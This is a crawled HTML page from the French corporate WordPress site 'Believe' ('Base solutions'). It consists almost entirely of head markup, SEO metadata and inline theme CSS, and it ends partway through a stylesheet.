

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://believecorporate.com/template-item/168/
body_size: 25455
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8" />
<meta property="og:url" content="https://believecorporate.com/template-item/168/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Base solutions"/>
<meta property="og:description" content=""/>
<link rel="alternate" hreflang="fr-FR" href="https://believecorporate.com/template-item/168/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://mkt.believecorporate.com/wp-content/uploads//b.ico" type="image/x-icon" />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Base solutions - Believe</title>
<link rel="canonical" href="https://believecorporate.com/template-item/168/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Base solutions - Believe" />
<meta property="og:url" content="https://believecorporate.com/template-item/168/" />
<meta property="og:site_name" content="Believe" />
<meta property="article:modified_time" content="2021-03-11T21:21:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://believecorporate.com/template-item/168/","url":"https://believecorporate.com/template-item/168/","name":"Base solutions - Believe","isPartOf":{"@id":"https://believecorporate.com/#website"},"datePublished":"2021-03-11T21:16:45+00:00","dateModified":"2021-03-11T21:21:30+00:00","breadcrumb":{"@id":"https://believecorporate.com/template-item/168/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://believecorporate.com/template-item/168/"]}]},{"@type":"BreadcrumbList","@id":"https://believecorporate.com/template-item/168/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://believecorporate.com/"},{"@type":"ListItem","position":2,"name":"Base solutions"}]},{"@type":"WebSite","@id":"https://believecorporate.com/#website","url":"https://believecorporate.com/","name":"Believe","description":"Service consommateur sur mesure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://believecorporate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Believe &raquo; Flux" href="https://believecorporate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Believe &raquo; Flux des commentaires" href="https://believecorporate.com/comments/feed/" />
<!-- <link rel='stylesheet' id='gs-swiper-css' href='https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gs-tippyjs-css' href='https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gs-logo-public-css' href='https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://believecorporate.com/wp-includes/css/dist/block-library/style.min.css?ver=e981f5a2baf9965c343ba7effbefff79' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//believecorporate.com/wp-content/cache/wpfc-minified/edj1b96f/2i13m.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://believecorporate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://believecorporate.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://believecorporate.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://believecorporate.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//believecorporate.com/wp-content/cache/wpfc-minified/burjcrs/2i13m.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!-- <link rel='stylesheet' id='style-css' href='https://believecorporate.com/wp-content/themes/betheme/style.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-base-css' href='https://believecorporate.com/wp-content/themes/betheme/css/base.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-layout-css' href='https://believecorporate.com/wp-content/themes/betheme/css/layout.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-shortcodes-css' href='https://believecorporate.com/wp-content/themes/betheme/css/shortcodes.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://believecorporate.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-jquery-ui-css' href='https://believecorporate.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-jplayer-css' href='https://believecorporate.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://believecorporate.com/wp-content/themes/betheme/css/responsive.css?ver=22.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//believecorporate.com/wp-content/cache/wpfc-minified/kp22ptr0/2i13m.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%7CDarker+Grotesque%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://believecorporate.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//believecorporate.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=e981f5a2baf9965c343ba7effbefff79' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//believecorporate.com/wp-content/cache/wpfc-minified/kbjjvf9m/2i13m.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 50px 0 35px;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "DM Sans", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Darker Grotesque", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Darker Grotesque", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Darker Grotesque", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "DM Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Darker Grotesque", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Darker Grotesque", Helvetica, Arial, sans-serif;}body {font-size: 17px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 32px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 17px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 60px;line-height: 66px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 60px;line-height: 60px;font-weight: 500;letter-spacing: 1px;}h3 {font-size: 46px;line-height: 56px;font-weight: 500;letter-spacing: 0px;}h4 {font-size: 32px;line-height: 36px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 20px;line-height: 30px;font-weight: 500;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 25px;font-weight: 500;letter-spacing: 2px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 26px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 27px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 56px;letter-spacing: 0px;}h2 {font-size: 51px;line-height: 51px;letter-spacing: 1px;}h3 {font-size: 39px;line-height: 48px;letter-spacing: 0px;}h4 {font-size: 27px;line-height: 31px;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 26px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 2px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 23px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 45px;line-height: 50px;letter-spacing: 0px;}h2 {font-size: 45px;line-height: 45px;letter-spacing: 1px;}h3 {font-size: 35px;line-height: 42px;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 27px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 2px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 40px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 36px;letter-spacing: 1px;}h3 {font-size: 28px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #2c2c2c;color: #ffffff;}.button-stroke .button {border-color: #2c2c2c;color: #ffffff;}.button-stroke .button:hover{background-color: #2c2c2c;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #eaeaea;color: #747474;}.button-stroke a.action_button{border-color: #eaeaea;}.button-stroke a.action_button:hover{background-color: #eaeaea!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce 